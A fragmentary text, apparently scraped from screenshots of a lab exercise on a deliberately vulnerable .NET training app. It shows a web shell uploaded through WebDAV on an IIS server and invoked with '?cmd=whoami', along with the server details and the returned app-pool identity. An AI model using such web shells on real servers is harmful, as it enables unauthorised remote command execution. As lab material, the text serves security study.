 10.0.27.191/webdav/webshell.asp
whoami
Run
\\DOTNETGOAT\bob10.0.27.191
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.0.27.191
10.0.27.191/webdav/webshell.asp?cmd=whoami
Run
\\DOTNETGOAT\bob10.0.27.191
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.0.27.191iis apppool\defaultapppool